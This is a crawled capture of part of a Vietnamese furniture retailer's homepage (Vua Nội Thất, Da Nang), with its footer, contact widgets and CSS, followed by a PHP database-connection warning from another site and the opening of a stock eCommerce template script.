                            <h3 class="blog_title"><a href="tin-tuc-Dia-Chi-Mua-Sofa-Phong-Khach-Da-Nang-Uy-Tin-305">Địa Chỉ Mua Sofa Phòng Khách Đà Nẵng Uy Tín</a></h3>
                        
                            <p>Liên hệ:0983 899 027 - Vua Nội Thất chuyên sản xuất và cung cấp nội thất an toàn sức khỏe cho gia đình Việt. Mua nội thất phòng ăn, phòng ngủ, phòng khách, phòng làm việc tại cửa hàng vua nội thất tại miền trung... </p>
                        </div>
                    </div>
                </div>
            </div>
           
                    	<div class="col-lg-4 col-md-6" style="padding: 10px;">
            	<div class="blog_post blog_style1 box_shadow1">
                	<div class="blog_img">
                        <a href="tin-tuc-Mau-giuong-ghe-go-soi-Da-Nang-304">
                            <img src="HinhCTSP/Hinhdichvu/5307mau-giuong-gap-go-soi-da-nang.jpg" alt="Mẫu giường ghế gỗ sồi Đà Nẵng" style='height: 250px; width:100%;'>
                        </a>
                    </div>
                    <div class="blog_content bg-white">
                    	<div class="blog_text">
                            <h3 class="blog_title"><a href="tin-tuc-Mau-giuong-ghe-go-soi-Da-Nang-304">Mẫu giường ghế gỗ sồi Đà Nẵng</a></h3>
                        
                            <p>Lh: 077 4444 685 Ghế gấp thành giường chất gỗ sồi tự nhiên 100%, thiết kế trẻ trung hiện đại, kiểu dáng đẹp, giá thành rẻ cạnh tranh, giá tốt số 1 Đà Nẵng.Cùng theo dõi Vua Nội thất chúng tôi... </p>
                        </div>
                    </div>
                </div>
            </div>
           
                    	<div class="col-lg-4 col-md-6" style="padding: 10px;">
            	<div class="blog_post blog_style1 box_shadow1">
                	<div class="blog_img">
                        <a href="tin-tuc-Sofa-Giuong-Da-Nang-303">
                            <img src="HinhCTSP/Hinhdichvu/ghế.jpg" alt="Sofa Giường Đà Nẵng" style='height: 250px; width:100%;'>
                        </a>
                    </div>
                    <div class="blog_content bg-white">
                    	<div class="blog_text">
                            <h3 class="blog_title"><a href="tin-tuc-Sofa-Giuong-Da-Nang-303">Sofa Giường Đà Nẵng</a></h3>
                        
                            <p>Lh: 0983 899 027 Ghế gấp thành giường chất khung gỗ sồi tự nhiên 100%, thiết kế trẻ trung hiện đại, kiểu dáng đẹp, giá thành rẻ cạnh tranh, giá tốt số 1 Đà Nẵng.Cùng theo dõi Vua Nội thất chúng tôi...     </p>
                        </div>
                    </div>
                </div>
            </div>
           
             
        </div>
    </div>
</div>
<!-- END SECTION BLOG -->

<!-- START SECTION TESTIMONIAL -->
<div class="section bg_redon">
	<div class="container">
    	<div class="row justify-content-center">
        	<div class="col-md-6">
            	<div class="heading_s1 text-center">
                	<div style="font-size: 31px; color:#c00; font-weight: bold;">Ý KIẾN KHÁCH HÀNG</div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <div class="col-lg-9">
            	<div class="testimonial_wrap testimonial_style1 carousel_slider owl-carousel owl-theme nav_style2" data-nav="true" data-dots="false" data-center="true" data-loop="true" data-autoplay="true" data-items='1'>
                	<div class="testimonial_box">
                    	<div class="testimonial_desc">
                        	<p>Mình cũng đã tìm hiểu nhiều bên cung cấp sofa,thi công nội thất khi chuẩn bị nhận bàn giao nhà mới. Cuối cùng mình đã lựa chọn thương hiệu Vua Nội Thất, mình thấy showroom làm việc rất chuyên nghiệp, tận tâm.quan trọng nhất là chất lượng sản phẩm và giá cả hợp lý,chính sách bảo hành rõ ràng..</p>
                        </div>
                        <div class="author_wrap">
                            <div class="author_img">
                                <img src="hinhmenu/hinh-001.jpg" alt="thiết kế nội thất" />
                            </div>
                            <div class="author_name">
                                <p>A.Minh Công Ty ATV</p>
                                <span>Quản lý</span>
                            </div>
                        </div>
                    </div>
                    
                    
                    	<div class="testimonial_box">
                    	<div class="testimonial_desc">
                        	<p>Tôi mới lập gia đình và chuyển về nhà mới. Công việc bề bộn nên việc trang trí nhà qua bạn bè giới thiệu tôi biết đến Vua Nội Thất. Tôi cùng vợ mình qua showroom gần nhà mới ở Lê Đại Hành.Qủa nhiên với các sản phẩm bài trí tại showroom tôi và vợ đã lựa chọn được sản phẩm ưng ý và kèm thêm dịch vụ thiết kế và thi công trang trí phòng cho các con tôi sau này. Tôi làm trước.Cám ơn Vua Nội Thất,tôi rất hài lòng về sản phẩm cũng như dịch vụ bên quý công ty...</p>
                        </div>
                        <div class="author_wrap">
                             <div class="author_img">
                                <img src="hinhmenu/hinh-002.jpg" alt="thiết kế nội thất" />
                            </div>
                            <div class="author_name">
                                <p>C. Trang </p>
                                <span>Chủ khách sạn</span>
                            </div>
                        </div>
                    </div>
                   
                
                </div>
            </div>
        </div>
    </div>
</div>
</br></br>

<!-- START SECTION CLIENT LOGO -->
<div class="section small_pt">
	<div class="container">
        <div class="row">
        	<div class="col-12">
            	<div class="client_logo carousel_slider owl-carousel owl-theme" data-dots="false" data-margin="30" data-loop="true" data-autoplay="true" data-responsive='{"0":{"items": "2"}, "480":{"items": "3"}, "767":{"items": "4"}, "991":{"items": "5"}}'>
                	                            <div class="item">
                    	<div class="cl_logo">
                        	<img src="HinhCTSP/logo001.png" alt="thi công nội thất"/>
                        </div>
                    </div>
                                        <div class="item">
                    	<div class="cl_logo">
                        	<img src="HinhCTSP/logo002.png" alt="thi công nội thất"/>
                        </div>
                    </div>
                                        <div class="item">
                    	<div class="cl_logo">
                        	<img src="HinhCTSP/logo003.png" alt="thi công nội thất"/>
                        </div>
                    </div>
                                        <div class="item">
                    	<div class="cl_logo">
                        	<img src="HinhCTSP/logo004.png" alt="thi công nội thất"/>
                        </div>
                    </div>
                                        <div class="item">
                    	<div class="cl_logo">
                        	<img src="HinhCTSP/logo005.png" alt="thi công nội thất"/>
                        </div>
                    </div>
                                        <div class="item">
                    	<div class="cl_logo">
                        	<img src="HinhCTSP/logo-trung-nam.png" alt="thi công nội thất"/>
                        </div>
                    </div>
                                      
                </div>
            </div>
        </div>
    </div>
</div>

<!-- START SECTION SUBSCRIBE NEWSLETTER -->
<div class="section bg_default small_pt small_pb" style='padding: 30px;'>
	<div class="custom-container">	
    	<div class="row align-items-center">	
            <div class="col-md-6">
            	<div class="newsletter_text text_white">
                    <div>LIÊN HỆ NGAY</div>
                    <p> Hãy gởi mail cho chúng tôi để nhận khuyến mãi. </p>
                </div>
            </div>
            <div class="col-md-6">
                  <div class="newsletter_form2 rounded_input">
                   
<script type="text/javascript" src="Scripts/check.js"></script>
   

	         </td>

        </tr>

        <tr>

          <td valign="top" height="23">

              <form id="tt_mh" name="tt_mh" method="post" action=""  onsubmit="return checkInput();">
                        <input name="txt_email" type="text" id="txt_email" required="" class="form-control" placeholder="Nhập địa chỉ mail">

<button type="submit" class="btn btn-dark btn-radius" name="luu" value="luu" style='padding-top: 19px;'>GỬI MAIL</button>
                    </form>

          </form></td>

        </tr>

      </table>

</div>                </div>
            </div>
        </div>
    </div>
</div>
<!-- START SECTION SUBSCRIBE NEWSLETTER -->
<footer style="background: #414143;">
	<div class="footer_top small_pt pb_20" >
    </br>
        <div class="custom-container">
            <div class="row">
                <div class="col-lg-3 col-md-12 col-sm-12">
                	<div class="widget">
                        <!--<div class="footer_logo">
                            <a href="#"><img src="hinhmenu/logo-nem.gif" alt="nệm đà nẵng"/></a>
                        </div>-->
                     <div class="widget_title" style='font-size: 22px;
    color: #ff0;
    margin-top: 10px;
    margin-bottom: 20px;'>Công Ty TNHH Đầu Tư Phát Triển Minh Long Châu</div>
                <p>GPKD số 0402213858 do Sở KH và ĐT TP Đà Nẵng cấp ngày 07/11/2023</p>
 
                        <ul class="contact_info contact_info_light">
                            
                               <li>
                             
                                <p><b>Showroom:</b> 246 Lê Đại Hành, P. Cẩm Lệ, Tp. Đà Nẵng</p>
                            </li>
                            <li>
                             
                                <p><b>Địa chỉ:</b> 80 Đinh Đức Thiện, P. Hoà Khánh, TP. Đà Nẵng </p>
                            </li>
                             
                           
                            <li style="color:#fff;">
                       
                                <a href="mailto:vuanoithatvn@gmail.com"><font style='color:#fff'><b>Email:</b> vuanoithatvn@gmail.com</font></a>
                            </li>
                            <li>
                              
                                <p><b>Hotline:</b> 0983 899 027</p>
                            </li>
                            
                         
                        </ul>
                    
        		</div>
        		    <a href="http://online.gov.vn/Home/WebDetails/125810?AspxAutoDetectCookieSupport=1">  	<img src="hinhmenu/thong-bao-bo-cong-thuong.webp" alt="nội thất đà nẵng" style="padding: 10px; width:50%;"/></a>
      </div>
                
                   <div class="col-lg-5 col-md-5 col-sm-12" style="border: 0px solid #f00;">
                   
                   
              <div class="col-12">
                	<div class="widget_title">TƯ VẤN HỖ TRỢ</div>
                          <div class="row justify-content-center">
                            <div class="col-md-4">	
                            <font style='font-size: 21px;color:#ff0;'><b>0983 899 027</b></font>
                            </div>
                            
                            <div class="col-md-4">	
                            <font style='font-size: 12px;width: 100%;float: left;color:#fff;'>vuanoithatvn@gmail.com </font>
                             <font style='font-size: 12px;width: 100%;float: left;color:#fff;'>tkvuanoithatvn@gmail.com </font>
                            </div>
                            
                            <div class="col-md-4">	
                              <font style='font-size: 12px; width: 100%;float: left;color:#fff;'>Góp ý về dịch vụ</font>
                             <font style='font-size: 14px; width: 100%;float: left;color:#fff;'><b>0983 899 027</b></font>
                            </div>
                            
                        
                    </div>
                   
                        <div class="row justify-content-center" style="background: #ccc; margin-right: 10px;">
                   <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d61357.19032840997!2d108.17068863835463!3d16.022654304248405!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3142197ef266524f%3A0xc374ef62fe185db6!2zVnVhIE7hu5lpIFRo4bqldCDEkMOgIE7hurVuZw!5e0!3m2!1svi!2sus!4v1754899333530!5m2!1svi!2sus" width="100%" height="150" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                    </div>
                    
                    
                                  <div class="row justify-content-center" style="background: #ccc; margin-right: 10px;    margin-bottom: 20px;">
                            <div class="col-md-5">
                       <div class="icon_box icon_box_style3" style="padding:6px;">
                    <div class="icon" style="margin-right:3px;">
                          <i class="flaticon-support"></i>
                    </div>
                    <div class="icon_box_content">
                        <div style="    font-size: 12px;
    font-family: tahoma;
    font-weight: bold;
    line-height: 17px;
    color: #063;"> Hỗ Trợ Kỹ Thuật 24/24</div>
                        <p style="font-size: 14px;
    color: #c00;
    text-align: center;
    font-weight: bold;">0983 899 027</p>
                    </div>
                </div>
               </div>
                            
                            
                            <div class="col-md-5">	
                           <div class="icon_box icon_box_style3" style="padding:6px;">
                    <div class="icon" style="margin-right:3px;">
                        <i class="flaticon-support"></i>
                    </div>
                    <div class="icon_box_content">
                        <div style="    font-size: 12px;
    font-family: tahoma;
    font-weight: bold;
    line-height: 17px;
    color: #063;"> Hỗ Trợ Kinh Doanh 24/24 </div>
                        <p style="font-size: 14px;
    color: #c00;
    text-align: center;
    font-weight: bold;">0983 899 027</p>
                    </div>
                </div>
                </div>
        
            
                    </div>
                    
                    
                    
                    
                    
                </div>
                 </div>
                
                
                <div class="col-lg-2 col-md-4 col-sm-6">
                	<div class="widget">
                        <div class="widget_title" style="font-size: 13px; margin-bottom: 8px;color:#ff0;">CHÍNH SÁCH CÔNG TY</div>
                        <ul class="widget_links" style='line-height: 33px;'>
              <li style="padding-bottom:0px;"><a href="https://www.vuanoithatvn.com/gioi-thieu-Chinh-sach-thanh-toan-37"> - Chính sách thanh toán</a></li>
                          <li style="padding-bottom:0px;"><a href="https://www.vuanoithatvn.com/gioi-thieu-Chinh-sach-van-chuyen-va-giao-nhan-39">  - Chính sách vận chuyển</a></li>
                          <li style="padding-bottom:0px;"><a href="https://www.vuanoithatvn.com/gioi-thieu-Huong-Dan-Mua-Hang--44">  - Hướng dẫn mua hàng</a></li>
                            <li style="padding-bottom:0px;"><a href="https://www.vuanoithatvn.com/gioi-thieu-Chinh-sach-xu-ly-khieu-nai-38"> - Chính sách xử lý khiếu nại</a></li>
                             <li style="padding-bottom:0px;"><a href="https://www.vuanoithatvn.com/gioi-thieu-Chinh-Sach-Bao-Mat-thong-tin--42">  - Chính sách bảo mật thông tin</a></li>
                           <li style="padding-bottom:0px;"><a href="https://www.vuanoithatvn.com/gioi-thieu-Chinh-sach-kiem-hang-41">  - Chính sách kiểm hàng</a></li>
                           <li style="padding-bottom:0px;"><a href="https://www.vuanoithatvn.com/gioi-thieu-Chinh-sach-doi-tra-va-hoan-tien-40">  - Chính sách đổi trả</a></li>
                            <li style="padding-bottom:0px;"><a href="#">  - Điều khoản & Điều Kiện</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2 col-md-4 col-sm-6">
                	<div class="widget">
                        <div class="widget_title" style="margin-bottom: 8px;font-size: 13px;color:#ff0;">VUA NỘI THẤT</div>
                        <ul class="widget_links">
                            <li style="padding-bottom:0px;"><a href="#"> <i class="ti-arrow-right" style="color: #000;font-weight: bold; font-size: 12px;"></i>  Nội Thất Đà Nẵng</a></li>
                            <li style="padding-bottom:0px;"><a href="#"> <i class="ti-arrow-right" style="color: #000;font-weight: bold; font-size: 12px;"></i>  Thi Công Nội Thất</a></li>
                            <li style="padding-bottom:0px;"><a href="#"> <i class="ti-arrow-right" style="color: #000;font-weight: bold; font-size: 12px;"></i> Thiết Kế Nội Thất</a></li>
                            <li style="padding-bottom:0px;"><a href="#"> <i class="ti-arrow-right" style="color: #000;font-weight: bold; font-size: 12px;"></i>  Showroom Nội Thất </a></li>
                 
                        </ul>
                        </br>
                           <ul class="widget_links" style="line-height: 25px; padding-top: 10px;">
                            <li style="padding-bottom:0px; color:#fff;font-size: 14px;">  Sáng từ: 8h00 ÷ 12h00</li>
                            <li style="padding-bottom:0px; color:#fff;font-size: 14px;">  Chiều từ: 13h30 ÷ 20h30</li>
                            <li style="padding-bottom:0px; color:#fff;font-size: 14px;">  Thứ 7 - CN  từ: 8h ÷ 21h</li>
           
                 
                        </ul>
                    </div>
                </div>
             
            </div>
        </div>
    </div>
    
    
    <div class="middle_footer">
    	<div class="custom-container">
        	<div class="row">
            	<div class="col-12">
                	<div class="shopping_info">
                        <div class="row justify-content-center">
                            <div class="col-md-4">	
                                <div class="icon_box icon_box_style2">
                                    <div class="icon">
                                        <i class="flaticon-shipped"></i>
                                    </div>
                                    <div class="icon_box_content">
                                    	<div> <b style="color:#ff0; font-weight:bold;">MIỄN PHÍ VẬN CHUYỂN </b></div>
                                        <p>Miễn phí giao hàng trên toàn quốc trong thời gian 48 giờ</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-4">	
                                <div class="icon_box icon_box_style2">
                                    <div class="icon">
                                        <i class="flaticon-money-back"></i>
                                    </div>
                                    <div class="icon_box_content">
                                    	<div> <b style="color:#ff0; font-weight:bold;">10 ĐỔI TRẢ HÀNG</b></div>
                                        <p>Đổi trả hàng miễn phí trong thời gian 10 ngày khi mua sản phẩm.</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-4">	
                                <div class="icon_box icon_box_style2">
                                    <div class="icon">
                                        <i class="flaticon-support"></i>
                                    </div>
                                    <div class="icon_box_content">
                                    	<div> <b style="color:#ff0; font-weight:bold;">Tư vấn 2D </b></div>
                                        <p>Hỗ trợ đổi trả và tư vấn mua sản phẩm tại Vua Nội Thất trên toàn quốc.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom_footer border-top-tran">
        <div class="custom-container">
            <div class="row">
                <div class="col-lg-4">
                    <p class="mb-lg-0 text-center">Copyright © 2020 All Rights vuanoithatvn.com</p>
                </div>
                <div class="col-lg-4 order-lg-first">
                    <div class="widget mb-lg-0">
                        <ul class="social_icons text-center text-lg-left">
                            <li><a href="#" class="sc_facebook"><i class="ion-social-facebook"></i></a></li>
                            <li><a href="#" class="sc_twitter"><i class="ion-social-twitter"></i></a></li>
                            <li><a href="#" class="sc_google"><i class="ion-social-googleplus"></i></a></li>
                            <li><a href="#" class="sc_youtube"><i class="ion-social-youtube-outline"></i></a></li>
                            <li><a href="#" class="sc_instagram"><i class="ion-social-instagram-outline"></i></a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-4">
                    <ul class="footer_payment text-center text-lg-right">
                        <li><a href="#"><img src="sitetrangchu/images/visa.png" alt="visa"/></a></li>
                        <li><a href="#"><img src="sitetrangchu/images/discover.png" alt="discover"/></a></li>
                        <li><a href="#"><img src="sitetrangchu/images/master_card.png" alt="master_card"/></a></li>
                        <li><a href="#"><img src="sitetrangchu/images/paypal.png" alt="paypal"/></a></li>
                        <li><a href="#"><img src="sitetrangchu/images/amarican_express.png" alt="amarican_express"/></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v8.0" nonce="ll3foDgg"></script>
<!-- END FOOTER -->
  </div>  
  
<div class="zalo-chat-widget" data-oaid="3174380978226474049" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>

<script src="https://sp.zalo.me/plugins/sdk.js"></script>

 <style>
 #widget {
    position: fixed;
    right: 6px;
    z-index: 99;
    top: 60%;
    margin-top: -66px;
}
.callmeText {
    position: absolute;
    z-index: 0;
    top: 26px;
    padding-left: 50px;
    width: 170px;
    height: 39px;
    line-height: 43px;
    background-color: #fff;
    -webkit-border-radius: 45px;
    -moz-border-radius: 45px;
    border-radius: 45px;
    margin-left: 25px;
}
.callmeTextzalo {
    position: absolute;
    z-index: 0;
    top: 86px;
    padding-left: 57px;
    width: 204px;
    height: 50px;
    line-height: 50px;
    background-color: #fff;
    -webkit-border-radius: 45px;
    -moz-border-radius: 45px;
    border-radius: 45px;
    margin-left: 25px;
}
.phone_text {
    font-size: 16px;
    font-weight: bold;
    color: #cf0808;
}
#widget>a {
    display: block;
    text-align: center;
    border: 1px solid #0ea180;
    padding: 2px;
    border-radius: 50%;
    color: #FFF;
    font-size: 13px;
    background: #FFF;
    -webkit-box-shadow: 0 1px 5px #999;
    -moz-box-shadow: 0 1px 5px #999;
    box-shadow: 0 1px 5px #999;
        margin-bottom: 5px;
        height: 39px;
        width: 39px;
}
#widget>a:hover {
    display: block;
    text-align: center;
    border: 1px solid #f00;
    padding: 2px;
    border-radius: 50%;
    color: #FFF;
    font-size: 13px;
    background: #FFF;
    -webkit-box-shadow: 0 1px 5px #999;
    -moz-box-shadow: 0 1px 5px #999;
    box-shadow: 0 1px 5px #999;
        margin-bottom: 5px;
         height: 39px;
        width: 39px;
}
#widget>a [class*=fa] {
    background: #0ea180;
    display: block;
    line-height: 32px;
}
#widget>a [class*=fa], #widget>a img {
    width: 32px;
    height: 32px;
    border-radius: 50%;
}
	.suntory-alo-phone {
		background-color: transparent;
		cursor: pointer;
		height: 120px;
		position: fixed;
		transition: visibility 0.5s ease 0s;
		width: 120px;
		z-index: 200000 !important;
	}
	.suntory-alo-ph-circle {
		animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;
		background-color: transaparent;
	 /*	border: 2px solid rgba(30, 30, 30, 0.4); */
		border-radius: 100%;
		height: 100px;
		left: 0px;
		opacity: 0.1;
		position: absolute;
		top: 0px;
		transform-origin: 50% 50% 0;
		transition: all 0.5s ease 0s;
		width: 100px;
	}
	.suntory-alo-ph-circle-fill {
		animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;
		border: 2px solid transparent;
		border-radius: 100%;
		height: 60px;
		left: 15px;
		position: absolute;
		top: 15px;
		transform-origin: 50% 50% 0;
		transition: all 0.5s ease 0s;
		width: 60px;
	}
	.suntory-alo-ph-img-circle {
		/* animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim; */
		border: 2px solid transparent;
		border-radius: 100%;
		height: 40px;
		left: 25px;
		opacity: 0.7;
		position: absolute;
		top: 25px;
		transform-origin: 50% 50% 0;
		width: 40px;
	}
	.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover {
		opacity: 1;
	}
	.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {
		animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;
	}
	.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {
		animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;
	}
	.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {
		border-color: #00aff2;
		opacity: 0.5;
	}
	.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {
		border-color: #EB278D;
		opacity: 1;
	}
	.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {
		border-color: #bfebfc;
		opacity: 1;
	}
	.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill {
		background-color: rgba(0, 175, 242, 0.9);
	}
	.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill {
		background-color: #EB278D;
	}
	.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {
		background-color: rgba(0, 175, 242, 0.9);
	}

	.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle {
		background-color: #00aff2;
	}
	.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle {
		background-color: #EB278D;
	}
	.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {
		background-color: #00aff2;
	}
	@keyframes suntory-alo-circle-anim {
		0% {
			opacity: 0.1;
			transform: rotate(0deg) scale(0.5) skew(1deg);
		}
		30% {
			opacity: 0.5;
			transform: rotate(0deg) scale(0.7) skew(1deg);
		}
		100% {
			opacity: 0.6;
			transform: rotate(0deg) scale(1) skew(1deg);
		}
	}

	@keyframes suntory-alo-circle-img-anim {
		0% {
			transform: rotate(0deg) scale(1) skew(1deg);
		}
		10% {
			transform: rotate(-25deg) scale(1) skew(1deg);
		}
		20% {
			transform: rotate(25deg) scale(1) skew(1deg);
		}
		30% {
			transform: rotate(-25deg) scale(1) skew(1deg);
		}
		40% {
			transform: rotate(25deg) scale(1) skew(1deg);
		}
		50% {
			transform: rotate(0deg) scale(1) skew(1deg);
		}
		100% {
			transform: rotate(0deg) scale(1) skew(1deg);
		}
	}
	@keyframes suntory-alo-circle-fill-anim {
		0% {
			opacity: 0.2;
			transform: rotate(0deg) scale(0.7) skew(1deg);
		}
		50% {
			opacity: 0.2;
			transform: rotate(0deg) scale(1) skew(1deg);
		}
		100% {
			opacity: 0.2;
			transform: rotate(0deg) scale(0.7) skew(1deg);
		}
	}
	.suntory-alo-ph-img-circle i {
		animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;
	    font-size: 25px;
    line-height: 42px;
    padding-left: 8px;
    color: #fff;
	}

	/*=================== End phone ring ===============*/
	@keyframes suntory-alo-ring-ring {
		0% {
			transform: rotate(0deg) scale(1) skew(1deg);
		}
		10% {
			transform: rotate(-25deg) scale(1) skew(1deg);
		}
		20% {
			transform: rotate(25deg) scale(1) skew(1deg);
		}
		30% {
			transform: rotate(-25deg) scale(1) skew(1deg);
		}
		40% {
			transform: rotate(25deg) scale(1) skew(1deg);
		}
		50% {
			transform: rotate(0deg) scale(1) skew(1deg);
		}
		100% {
			transform: rotate(0deg) scale(1) skew(1deg);
		}
	}
</style>


<a href="https://zalo.me/0983899027" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="    left: 1px;
    bottom: 60px;">
	<div class="suntory-alo-ph-circle"></div>
	<div class="suntory-alo-ph-circle-fill"></div>
	<div class="suntory-alo-ph-img-circle"><img src="hinhmenu/icon-zalo.gif" style="width: 100%; height: auto;"/> </div>
</a>


<a href="tel:0983899027" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;">
<div class="callmeText">
<span class="phone_text">0983 899 027</span>
</div>
	<div class="suntory-alo-ph-circle"></div>
	<div class="suntory-alo-ph-circle-fill"></div>
	<div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>

<a href="#" class="scrollup" style="display: none;"><i class="ion-ios-arrow-up"></i></a> 


<div class="zalo-chat-widget no-print" data-oaid="3174380978226474049" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>

<!-- Latest jQuery --> 

<script src="sitetrangchu/js/jquery-1.12.4.min.js"></script> 

<!-- popper min js -->

<script src="sitetrangchu/js/popper.min.js"></script>

<!-- Latest compiled and minified Bootstrap --> 

<script src="sitetrangchu/bootstrap/js/bootstrap.min.js"></script> 

<!-- owl-carousel min js  --> 

<script src="sitetrangchu/owlcarousel/js/owl.carousel.min.js"></script> 

<!-- magnific-popup min js  --> 

<script src="sitetrangchu/js/magnific-popup.min.js"></script> 

<!-- waypoints min js  --> 

<script src="sitetrangchu/js/waypoints.min.js"></script> 

<!-- parallax js  --> 

<script src="sitetrangchu/js/parallax.js"></script> 

<!-- countdown js  --> 

<script src="sitetrangchu/js/jquery.countdown.min.js"></script> 

<!-- imagesloaded js --> 

<script src="sitetrangchu/js/imagesloaded.pkgd.min.js"></script>

<!-- isotope min js --> 

<script src="sitetrangchu/js/isotope.min.js"></script>

<!-- jquery.dd.min js -->

<script src="sitetrangchu/js/jquery.dd.min.js"></script>

<!-- slick js -->

<script src="sitetrangchu/js/slick.min.js"></script>

<!-- elevatezoom js -->

<script src="sitetrangchu/js/jquery.elevatezoom.js"></script>

<!-- scripts js --> 

<script src="sitetrangchu/js/scripts.js"></script>





</body>



</html>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opensheets.org/api/post.php
body_size: -116
content:
<br />
<b>Warning</b>:  mysqli::__construct(): (HY000/1045): Access denied for user 'google_accounts'@'199-223-255-158.static.as40244.net' (using password: YES) in <b>/www/wwwroot/opensheets.org/public/api/post.php</b> on line <b>7</b><br />
<br />
<b>Warning</b>:  mysqli_real_escape_string(): Couldn't fetch mysqli in <b>/www/wwwroot/opensheets.org/public/api/post.php</b> on line <b>8</b><br />
<br />
<b>Warning</b>:  mysqli::query(): Couldn't fetch mysqli in <b>/www/wwwroot/opensheets.org/public/api/post.php</b> on line <b>10</b><br />
<br />
<b>Warning</b>:  mysqli::close(): Couldn't fetch mysqli in <b>/www/wwwroot/opensheets.org/public/api/post.php</b> on line <b>11</b><br />


--- FILE ---
content_type: application/javascript
request_url: https://www.vuanoithatvn.com/sitetrangchu/js/scripts.js
body_size: 6086
content:
/*===================================

Author       : Bestwebcreator.

Template Name: Shopwise - eCommerce Bootstrap 4 HTML Template

Version      : 1.0

===================================*/



/*===================================*

PAGE JS

*===================================*/



(function($) {

	'use strict';

	

	/*===================================*

	01. LOADING JS

	/*===================================*/

	$(window).on('load', function() {

		setTimeout(function () {

			$(".preloader").delay(700).fadeOut(700).addClass('loaded');

		}, 800);

	});



	/*===================================*

	02. BACKGROUND IMAGE JS

	*===================================*/

	/*data image src*/

	$(".background_bg").each(function() {

		var attr = $(this).attr('data-img-src');

		if (typeof attr !== typeof undefined && attr !== false) {

			$(this).css('background-image', 'url(' + attr + ')');

		}

	});

	

	/*===================================*

	03. ANIMATION JS

	*===================================*/

	$(function() {

	

		function ckScrollInit(items, trigger) {

			items.each(function() {

				var ckElement = $(this),

					AnimationClass = ckElement.attr('data-animation'),

					AnimationDelay = ckElement.attr('data-animation-delay');

	

				ckElement.css({

					'-webkit-animation-delay': AnimationDelay,

					'-moz-animation-delay': AnimationDelay,

					'animation-delay': AnimationDelay,

					opacity: 0

				});

	

				var ckTrigger = (trigger) ? trigger : ckElement;

	

				ckTrigger.waypoint(function() {

					ckElement.addClass("animated").css("opacity", "1");

					ckElement.addClass('animated').addClass(AnimationClass);

				}, {

					triggerOnce: true,

					offset: '90%',

				});

			});

		}

	

		ckScrollInit($('.animation'));

		ckScrollInit($('.staggered-animation'), $('.staggered-animation-wrap'));

	

	});

	

	/*===================================*

	04. MENU JS

	*===================================*/

	//Main navigation scroll spy for shadow

	$(window).on('scroll', function() {

		var scroll = $(window).scrollTop();



	    if (scroll >= 150) {

	        $('header.fixed-top').addClass('nav-fixed');

	    } else {

	        $('header.fixed-top').removeClass('nav-fixed');

	    }



	});

	

	//Show Hide dropdown-menu Main navigation 

	$( document ).on('ready', function () {

		$( '.dropdown-menu a.dropdown-toggler' ).on( 'click', function () {

			//var $el = $( this );

			//var $parent = $( this ).offsetParent( ".dropdown-menu" );

			if ( !$( this ).next().hasClass( 'show' ) ) {

				$( this ).parents( '.dropdown-menu' ).first().find( '.show' ).removeClass( "show" );

			}

			var $subMenu = $( this ).next( ".dropdown-menu" );

			$subMenu.toggleClass( 'show' );

			

			$( this ).parent( "li" ).toggleClass( 'show' );

	

			$( this ).parents( 'li.nav-item.dropdown.show' ).on( 'hidden.bs.dropdown', function () {

				$( '.dropdown-menu .show' ).removeClass( "show" );

			} );

			

			return false;

		});

	});

	

	//Hide Navbar Dropdown After Click On Links

	var navBar = $(".header_wrap");

	var navbarLinks = navBar.find(".navbar-collapse ul li a.page-scroll");



    $.each( navbarLinks, function() {



      var navbarLink = $(this);



        navbarLink.on('click', function () {

          navBar.find(".navbar-collapse").collapse('hide');

		  $("header").removeClass("active");

        });



    });

	

	//Main navigation Active Class Add Remove

	$('.navbar-toggler').on('click', function() {

		$("header").toggleClass("active");

